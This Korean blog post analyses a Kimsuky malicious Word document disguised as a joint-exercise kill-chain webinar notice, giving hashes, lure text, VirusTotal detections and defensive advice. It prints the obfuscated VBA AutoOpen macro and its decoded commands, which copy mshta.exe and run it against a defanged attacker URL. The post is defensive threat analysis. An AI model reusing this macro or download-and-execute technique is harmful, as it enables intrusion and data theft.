

오늘은 한미 연합 훈련 킬 체인 웨비나 일정으로 위장한 악성코드인 1. doc에 대해 글을 적어 보겠습니다.

일단 해당 악성코드는 북한 해커 조직인 Kimsuky(킴수키) 또는 김수키 라고 하는 북한 해커 집단에서 만들어진 악성코드로

일단 해당 악성코드는 이메일을 통해서 전파가 되어 있으며 국내 특정 기관으로 속여서 조언을 요청하기 위해서 이메일을 전송하면 해당 악성코드의 특징은 예전 방식은 그냥 무작위로 이메일을 악성코드를 포함해서 이메일 보냈다고 하면

이제는 메일에 직접 워드 문서를 첨부하지 않고 공격 대상이 되는 대상이 나 답장받고 싶어요. 하고 답장을 보면 답장 이메일에 악성코드가 포함된 워드 문서를 주소를 보내 주고 해당 문서를 내려받길 실행을 하면 악성코드가 감염되는 방식을 취하고 있습니다.

해당 악성코드의 해쉬값은 다음과 같습니다.

파일명:1.doc

사이즈:130 KB

CRC32:7925c32e

MD5:7fe055d5aa72bd50470da61985e12a8a

SHA-1:ef1469c9b655bad3ca6a77ef1e75f93e6d860583

SHA-256:282d7abf5b1a6d86f1c905572101997be6cbe203ca6ef9a3d75f8e428c5cf7e3

SHA-512: fb755d12bfd920fd895085fe19c12d3703a333e22dbe9cd79b8743fc40c0d0e6354ea54cecd43d4c13338e3340c96d9d120c29f7ac967d10869f8fb2d20b6d59



해당 악성코드를 실행을 하면 마이크로소프트 오피스를 업데이트를 하세요. 라고 돼 있고

해당 내용은 다음과 같습니다.

Office update is available!

New updates are available for Office. They will be downloaded in the background and will not interrupt your work.

If your Internet connection is limited, be cautious - you can be charged for downloading of this data.

In order to start update downloading, please press "Enable Editing" and then "Enable Content" in the popup window

그리고 당연히 해당 부분은 가짜 이면 해당 악성코드도 마찬가지로 매크로를 사용하기 위해서 콘텐츠 사용을 하면 악성코드가 작동합니다. 해당 악성코드는 VBA 에서는 암호가 돼 있지 않고 그냥 매크로를 열면 다음과 같은 코드가 보이는 것을 볼 수가 있습니다.

Sub AutoOpen()

On Error Resume Next

jguefhus

kijuhygt

ActiveDocument.Save

jsfds = "c" + "mxcvbnmd /" (+) "c cxcvbnmo" (+) "py %wxcvbnmi" + "ndi" + "r%\s" + "ysxcvbnmtem" + "32\xcvbnmm" + "shxcvbnmt" + "a.excvbnmx" + "e %t" + "mp%xcvbnm\gt" + "fmxcvbnmo" + "n.e" + "xe"(jsfds = "cmd /c copy %windir%\system32\mshta.exe %tmp%\gtfmon.exe")

jsfds = Replace(jsfds, "xcvbnm", "")

Shell jsfds, 0



jsfds = "cxcvbnm" + "mxcvbnm" + "d /" (+) "c txcvbnmi" + "meoxcvbnm" + "ut /xcvbnm" + "t " + "7xcvbnm >NU" + "L xcvbnm&" + "& %t" + "mp" + "%xcvbnm\g" + "tfm" + "on.ex" + "e h" + "t" + "tp:/" + "/f" + "reun" + "kow"( +) "n1.sp" + "orts" + "ont" + "hewe" + "b.n" + "et/" + "h.p" + "hp"

jsfds = Replace(jsfds, "xcvbnm", "")(jsfds = "cmd /c timeout /t 7 >NUL && %tmp%\gtfmon.exe http://freunkown1.sportsontheweb(.)net/h.php")

Shell jsfds, 0

End Sub이번 악성코드는 한미연합 훈련 웨비나 로 구성이 돼 있으며 내용은 킬체인(Kill Chain) 쉽게 이야기하면 북한의 핵 공격 직전에 선제타격을 가능하게 하는 긴급표적처리 체계를 이야기하는 것입니다. 매크로가 실행되면 다음과 같은 명령이 진행됩니다.

cmd /c copy %windir%\system32\mshta.exe %tmp%\gtfmon.exe

이루어지고

cmd /c timeout /t 7 >NUL && %tmp%\gtfmon.exe http://freunkown1.sportsontheweb(.)net/h.php

를 통해서 접속이 이루어지고 http://webfreehosting(.)net/errors/404.html

가 되어서 동작을 하지 않습니다.

그리고 404 에러로 말미암아서 악성코드가 어떤 정보를 탈취하는지 모르겠지만, 일단은 컴퓨터에 있는 개인정보를 탈취하지 않을까 생각을 합니다.



그리고 해당 파일을 다운로드 하는 위치는 다음과 같습니다.

C:\사용자\사용자\AppData\Local\Temp\7fe055d5aa72bd50470da61985e12a8a.docm

C:\사용자\사용자\AppData\Local\Temp\gtfmon.exe

C:\사용자\사용자\AppData\Roaming\Microsoft\Templates\Normal.dotm2022-08-04 02:20:51 UTC 기준 바이러스트토탈에서 탐지하는 보안 업체들은 다음과 같습니다.

Acronis (Static ML):Suspicious

Ad-Aware:VB.Heur2.Chronos.4.0DF7220A.Gen

AhnLab-V3:Downloader/DOC.Kimsuky

Alibaba:TrojanDownloader:Script/Generic.44c7eda6

ALYac:Trojan.Downloader.DOC.Gen

Antiy-AVL:Trojan/Generic.ASHMacro.646

Arcabit:VB.Heur2.Chronos.4.0DF7220A.Gen

Avast:Other:Malware-gen [Trj]

AVG:Other:Malware-gen [Trj]

Avira (no cloud):TR/Dldr.Script.qqxhz

BitDefender:VB.Heur2.Chronos.4.0DF7220A.Gen

Cynet:Malicious (score: 99)

Cyren:ABRisk.YUHH-4

Elastic:Malicious (high Confidence)

Emsisoft:VB.Heur2.Chronos.4.0DF7220A.Gen (B)

eScan:VB.Heur2.Chronos.4.0DF7220A.Gen

ESET-NOD32:VBA/Kimsuky.I

Fortinet:VBA/Chronos.0DF7!tr

GData:VB.Heur2.Chronos.4.0DF7220A.Gen

Kaspersky:UDS:DangerousObject.Multi.Generic

Lionic:Trojan.Script.Generic.a!c

MAX:Malware (ai Score=100)

McAfee:RDN/Generic Downloader.x

McAfee-GW-Edition:BehavesLike.Downloader.cc

Microsoft:Trojan:Win32/Leonem

NANO-Antivirus:Trojan.Ole2.Vbs-heuristic.druvzi

SentinelOne (Static ML):Static AI - Malicious OPENXML

Symantec:W97M.Downloader

TACHYON:Suspicious/WOX.XSR.Gen

Tencent:Mac.Trojan.Macrov.Anpw

Trellix (FireEye):VB.Heur2.Chronos.4.0DF7220A.Gen

TrendMicro:TROJ_FRS.0NA103H222

TrendMicro-HouseCall:TROJ_FRS.0NA103H222

VIPRE:VB.Heur2.Chronos.4.0DF7220A.Gen

ViRobot:DOC.Z.Agent.133793

입니다.

일단 기본적으로 북한의 해커 조직 김수키는 한국의 기자, 국회의원, 방산업체 등을 계속 공격하고 있으며 기본적으로 공식적으로 AV-TEST에서 공식적으로 인정받는 보안프로그램을 설치해서 실시간 감시, 실시간 업데이트 그리고 마이크로소프트 오피스 에서 매크로를 사용하는 것은 항상 신중하게 선택을 해야 하면

그리고 이메일도 신뢰성 있는 사람을 해킹해서 이메일 보낼 수가 있으며 항상 조심하며 기본적인 보안 수칙을 지키는 것이 안전하게 컴퓨터를 사용하는 방법이면 귀찮더라도 백신 프로그램,윈도우 업데이트,각종 드라이버 업데이트,프로그램 최신 업데이트 그리고 프로그램에서 걸어 놓은 최소한의 보안 장치들을 해제하는 것을 하지 말아야 하면 이번 내용을 보면 방산 업체, 군인, 안보 관련 종사자 분들을 타켓 으로 하지 않았을까 생각이 됩니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 윈도우 10 KB5016688 미리 보기 업데이트로 일부 문제 수정 (0) | 2022.08.29 |

|---|---|

| 견적 의뢰 메일로 위장 해서 이메일 게정을 노리는 피싱사이트-wedocu securpdf herokuapp(2022.08.22) (0) | 2022.08.25 |

| 파이어폭스 104.0 보안 업데이트 (2) | 2022.08.24 |

| 틱톡,인스타 그램,페이스북 인앱 브라우저를 통해 삽입되는 자바스트립트 명령 보는 방법-InAppBrowser (0) | 2022.08.22 |

| 윈도우 0x800f0922 에러 UEFI BIOS 업데이트 해결 가능 (0) | 2022.08.18 |

| 악성코드 VBA 매크로 비밀번호 푸는 방법 (0) | 2022.08.17 |

| 안랩 V3 Lite 무료 백신에 추가된 새로운 광고 프로그램 SmartBridge 광고 프로그램 차단 방법 (0) | 2022.08.16 |

| 북한 해커 조직 Kimsuky(김수키)에서 만든 워드 악성코드-자문 요청서.doc(2022.07.26) (11) | 2022.08.12 |